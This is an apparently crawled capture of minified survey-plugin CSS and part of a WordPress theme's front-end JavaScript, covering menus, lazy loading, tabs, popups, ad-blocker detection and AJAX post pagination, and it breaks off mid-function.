!important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button,.modal-survey-theme-2 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,#2062af -.1%,#1674b6 8.2%,#304ba6 49.1%,#3640a2 57.9%,#3a399f 85.2%,#3c359f 100.1%) !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-2 .ms-participant-form input,.modal-survey-theme-2 .ms-participant-form select,.modal-survey-theme-2 .ms-participant-form textarea,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button{border-radius:999px !important}.modal-survey-theme-3{background:#ebedef !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button,.modal-survey-theme-3 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#02c892 0%,#3e93d0 100%) !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-3 .ms-participant-form input,.modal-survey-theme-3 .ms-participant-form select,.modal-survey-theme-3 .ms-participant-form textarea,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button{border-radius:0 !important}.modal-survey-theme-4{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-4:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button,.modal-survey-theme-4 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#92a928 0%,#008552 100%) !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-4 .survey_element.survey_answers:hover,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer):hover{opacity:1 !important;transform:scale(1.02) !important}.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea{background:#000;border:1px solid #a0d047 !important}.modal-survey-theme-4 .ms-participant-form input:focus,.modal-survey-theme-4 .ms-participant-form select:focus,.modal-survey-theme-4 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-5{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-5:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button,.modal-survey-theme-5 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(45deg,#ff5050 0%,#d97229 100%) !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-5 .survey_element.survey_answers{transform:perspective(1px) translateZ(0) !important}.modal-survey-theme-5 .survey_element.survey_answers:hover{opacity:1 !important}.modal-survey-theme-5 .survey_element.survey_answers.selected{-webkit-animation-name:survey-pulse-2 !important;animation-name:survey-pulse-2 !important;-webkit-animation-duration:.3s !important;animation-duration:.3s !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea{background:#000;border:1px solid #eb603d !important}.modal-survey-theme-5 .ms-participant-form input:focus,.modal-survey-theme-5 .ms-participant-form select:focus,.modal-survey-theme-5 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-6{background:radial-gradient(circle farthest-corner at 34.2% 44.3%,#2715d3 6.5%,#24eaaa 100.2%) !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:visited{background:#231849 !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-6 .ms-participant-form input,.modal-survey-theme-6 .ms-participant-form select,.modal-survey-theme-6 .ms-participant-form textarea,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-6 .survey_element.survey_question,.modal-survey-theme-6 .survey_element.section_content{color:#fff !important}.modal-survey-theme-6 .ms-participant-form .ms-custom-field label{color:#fff !important}.modal-survey-theme-6 .ms-participant-form>p{color:#fff !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3
body_size: 9975
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),o=e.querySelector(n);o.style.display="block";var s=o.querySelector(".tab-content-wrap");s&&s.classList.add("tie-animate-slideInUp"),o.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(o)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),o=a.find("> li"),s=o.length;if(s){var r,l,d,c,u,p,f=t(o)+20,h=!1;if(i(o.last())&&s>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=s;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,o,s,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+o,i<u.y-s+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),o=u(e.offsetTop,0),u(e.offsetRight,0),s=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)p=c[t],u(p)&&(p.setAttribute("src",p.getAttribute("data-src")),p.removeAttribute("data-src"),l(p,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)if(p=c[t],u(p)){var a="";null!==p.getAttribute("style")&&(a=p.getAttribute("style")),p.setAttribute("style",a+"background-image:url("+p.getAttribute("data-lazy-bg")+")"),p.removeAttribute("data-lazy-bg"),l(p,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(p=c[t],u(p)){var o=parseInt(p.getAttribute("data-pct")),s=p.getElementsByClassName("circle_bar")[0],d=(100-o)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+d+"px"),p.removeAttribute("data-lazy-pie"),l(p,"tie_pie_visible")}var c,p,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;f>t;t++)p=c[t],u(p)&&(p.setAttribute("style","width:"+p.getAttribute("data-rate-val")),p.removeAttribute("data-lazy-percent"),l(p,"tie_rate_visible"))}e||n||f||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,o=0,s=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var y=p.parent(),v=p.not(".fixed-nav").offset();v&&(u=y.outerHeight()+v.top,v&&!p.hasClass(".fixed-nav")?(c=v.top,s=v.top):c=s,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();y.data("min-height",u-g),y.height(g),"resize"!==e.type&&(l&&y.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,o="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,o="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===o?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,o="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(e){"undefined"!=typeof e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout(function(){t("#tie-popup-adblock")},tie.ad_blocker_detector_delay):t("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",o="";$html.hasClass("dark-skin")&&(t="dark");var s="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",s),e==s?($html.removeClass("tie-skin-inverted"),o+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==s?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),o+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:o,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var s=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),s.find(".loader-overlay").fadeOut().remove();var r=0;s.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){s.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(jQuery(this)),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(o&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+o),s=0;n.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),o=i.attr("data-style"),s=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,s=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:o,page:a},beforeSend:function(){if(s)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||s)&&e.html(n.button)):s&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),s?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var o=t.find(".posts-items-"+a);if(s){var r=0;o.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(o),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var 